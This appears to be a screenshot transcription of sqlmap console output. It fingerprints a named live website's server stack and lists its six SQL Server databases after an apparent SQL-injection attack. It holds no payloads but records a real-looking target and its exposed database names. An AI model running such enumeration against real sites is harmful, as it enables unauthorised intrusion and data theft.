 管理员: python
---
[20:37:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[20:37:53] [INFO] fetching database names
[20:37:53] [INFO] the SQL query used returns 6 entries
[20:37:53] [INFO] resumed: "hds0420158_db"
[20:37:53] [INFO] resumed: "master"
[20:37:53] [INFO] resumed: "model"
[20:37:53] [INFO] resumed: "msdb"
[20:37:53] [INFO] resumed: "Piao"
[20:37:53] [INFO] resumed: "tempdb"
available databases [6]:
[*] hds0420158_db
[*] master
[*] model
[*] msdb
[*] Piao
[*] tempdb
[20:37:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.piaowuwang.cn'
[*] shutting down at 20:37:53